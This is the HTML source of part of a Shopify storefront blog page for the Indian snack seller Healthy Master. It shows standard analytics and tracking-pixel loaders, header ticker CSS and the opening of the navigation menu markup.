Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55197794433,storefrontBaseUrl: "https://healthymaster.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"497254529","configuration":"{\"pixel_id\":\"1654560211547780\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"487194753","configuration":"{\"projectId\":\"uhqh7ls77z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"464224385","configuration":"{\"verifastIndexName\":\"healthymasterin.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c1c832a67dc303828ba1a9289609533","type":"APP","apiClientId":72754888705,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"444989569","configuration":"{\"accountID\":\"7685e142-ae23-4ad8-af27-3463e4214945\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"190807cc9330a10b3e3337781e9347ba","type":"APP","apiClientId":38417629185,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404291713","configuration":"{\"bobClientId\":\"healthymaster\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"601b3e26da8da2a1adfe79b154040ac5","type":"APP","apiClientId":50060034049,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"274890881","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"161153153","configuration":"{\"shop\":\"healthymasterin.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132120705","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\",\\\"GT-TWTRM5S\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/sVKsCIbY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/LJzpCInY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/1vYtCNLQ-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/piiOCM_Q-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/KZ9NCMzQ-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/DZLrCIzY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/dV9lCNXQ-YAYENjE65EC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"30703745","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"shibbir Purchase Data layer"},{"id":"35750017","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Tracking Code "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Healthy Master","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"healthymasterin.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/healthymaster.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://healthymaster.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"55197794433","storefrontBaseUrl":"https:\/\/healthymaster.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":77510639745,"requestId":"1b514e24-50fc-4e71-82a7-ecb33753a5d3-1769320229"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55197794433,
      theme_id: 128087195777,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//healthymaster.in/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//healthymaster.in/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//healthymaster.in/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55197794433,"isMerchantRequest":null,"themeId":128087195777,"themeCityHash":"7999780669696329240","contentLanguage":"en","currency":"INR","eventMetadataId":"cbf082c2-9b02-489d-bea7-71ceec915709"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":77510639745,"requestId":"1b514e24-50fc-4e71-82a7-ecb33753a5d3-1769320229","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//healthymaster.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://healthymaster.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="55197794433"
  data-render-region="gcp-us-central1"
  data-page-type="blog"
  data-theme-instance-id="128087195777"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://healthymaster.in/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15654194053249__header" class="shopify-section shopify-section-group-header-group section-header">
  <div class="top-ticker-bar">
    <div
      class="ticker-inner"
      style="
        --ticker-speed: 40s;
        --ticker-gap: 55px;
        --ticker-padding: 4px;
      "
    >
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">Free Delivery on Orders Above ₹699 | Across India</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">100% Baked / Roasted | No Maida | No Palm Oil</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">1,00,000+ Happy Snackers | 10,000+ Orders Every Month</span>
            </a>
          
        </div>
      

        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">Free Delivery on Orders Above ₹699 | Across India</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">100% Baked / Roasted | No Maida | No Palm Oil</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">1,00,000+ Happy Snackers | 10,000+ Orders Every Month</span>
            </a>
          
        </div>
      

    </div>
  </div>



<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 300px;
    max-width: 300px;
  }

  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 200px;
      max-width: 200px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }

  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }

  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }

  .header__icon--text:hover {
    text-decoration: underline;
  }

  .header__text-icon.icon-hamburger {
    position: static;
  }

  .header__icon .icon {
    overflow: visible;
  }

  .header__icon--text .cart-count-bubble {
    display: none;
  }

  summary.header__menu-item.header__menu-item--main.list-menu__item.link.focus-inset.products-mega-menu {
    --border-angle: 0deg;
    --main-bg: conic-gradient(from var(--border-angle), #fff, #fff 5%, #fff 60%, #fff 95%);
    --gradient-border: conic-gradient(from var(--border-angle), transparent 25%, #f8db1d, #ea1c21 99%, transparent);
    border: 2px solid transparent;
    border-radius: 10px;
    background:
      var(--main-bg) padding-box,
      var(--gradient-border) border-box,
      var(--main-bg) border-box;
    background-position: center center;
    background-repeat: no-repeat;
    animation: borderFlowSmooth 2.5s linear infinite;
    padding: 10px 20px;
    display: inline-block;
    cursor: pointer;
    transition: color 0.3s ease;
  }

  summary[aria-controls="link-healthy-offering"] {
    --border-angle: 0deg;
    --main-bg: conic-gradient(from var(--border-angle), #fff, #fff 5%, #fff 60%, #fff 95%);
    --gradient-border: conic-gradient(from var(--border-angle), transparent 25%, #f8db1d, #ea1c21 99%, transparent);
    border: 2px solid transparent;
    border-radius: 10px;
    background:
      var(--main-bg) padding-box,
      var(--gradient-border) border-box,
      var(--main-bg) border-box;
    background-position: center center;
    background-repeat: no-repeat;
    animation: borderFlowSmooth 2.5s linear infinite;
    width: 100%;
    display: inline-block;
    cursor: pointer;
    transition: color 0.3s ease;
  }

  /* Smooth 5% interval angle update */
  @keyframes borderFlowSmooth {
    0% { --border-angle: 0deg; }
    3% { --border-angle: 10.8deg; }
    6% { --border-angle: 21.6deg; }
    9% { --border-angle: 32.4deg; }
    12% { --border-angle: 43.2deg; }
    15% { --border-angle: 54deg; }
    18% { --border-angle: 64.8deg; }
    21% { --border-angle: 75.6deg; }
    24% { --border-angle: 86.4deg; }
    27% { --border-angle: 97.2deg; }
    30% { --border-angle: 108deg; }
    33% { --border-angle: 118.8deg; }
    36% { --border-angle: 129.6deg; }
    39% { --border-angle: 140.4deg; }
    42% { --border-angle: 151.2deg; }
    45% { --border-angle: 162deg; }
    48% { --border-angle: 172.8deg; }
    51% { --border-angle: 183.6deg; }
    54% { --border-angle: 194.4deg; }
    57% { --border-angle: 205.2deg; }
    60% { --border-angle: 216deg; }
    63% { --border-angle: 226.8deg; }
    66% { --border-angle: 237.6deg; }
    69% { --border-angle: 248.4deg; }
    72% { --border-angle: 259.2deg; }
    75% { --border-angle: 270deg; }
    78% { --border-angle: 280.8deg; }
    81% { --border-angle: 291.6deg; }
    84% { --border-angle: 302.4deg; }
    87% { --border-angle: 313.2deg; }
    90% { --border-angle: 324deg; }
    93% { --border-angle: 334.8deg; }
    96% { --border-angle: 345.6deg; }
    100% { --border-angle: 360deg; }
  }

  .menu-badge {
    display: inline-block;
    margin-left: 6px;
    padding: 2px 6px;
    font-size: 10px;
    font-weight: 600;
    border-radius: 8px;
    background: #ea1c21;
    color: #fff;
    text-transform: uppercase;
    vertical-align: middle;
    animation: pulseBadge 1.5s ease-in-out infinite;
  }

  @keyframes pulseBadge {
    0%, 100% { transform: scale(1); opacity: 1; }
    50% { transform: scale(1.15); opacity: 0.8; }
  }

  ul.menu-drawer__menu.has-submenu.list-menu {
    padding: 0 10px 0 10px;
  }

  

  
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

.top-ticker-bar {
  position: fixed !important;
  top: 0 !important;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 10 !important;
  background: #5a6e39;
  height: 32px;
  display: flex;
  align-items: center;
  overflow: hidden;
  color: #fff; /* default for non-link text */
}

.ticker-inner {
  display: inline-flex;
  align-items: center;
  white-space: nowrap;
  padding: var(--ticker-padding);
  gap: var(--ticker-gap);
  width: max-content;              /* content defines width */
  animation: ticker-loop var(--ticker-speed) linear infinite;
}

.ticker-item {
  display: inline-flex;
  align-items: center;
}

.ticker-link {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  text-decoration: none;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
}

.ticker-link:hover {
  opacity: 0.8;
}

.ticker-text {
  color: inherit;
  font-size: 14px;
  font-weight: 500;
}

.ticker-icon {
  font-size: 16px;
}

/* key to seamless infinite loop:
   we duplicated items, so we only move by 50% */
@keyframes ticker-loop {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-50%);
  }
}


  .top-ticker-bar {
    position: fixed !important;
    top: 0 !important;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 10 !important;
    background: #5a6e39;
    height: 32px;
    display: flex;
    align-items: center;
    overflow: hidden;
  }

  

  /* When sticky, keep header just under ticker */
  .shopify-section-header-sticky .header-wrapper {
    top:.sticky-header 32px;
  }

  .header {
  
  margin-top: 32px  !important;
}

.top-ticker-bar {
  color: #fff; /* default text color for non-link items */
}

.ticker-text {
  color: inherit;
  font-size: 14px;
  font-weight: 500;
}

</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* Safari z-index fix */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>

<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_5 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Healthy Offering
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

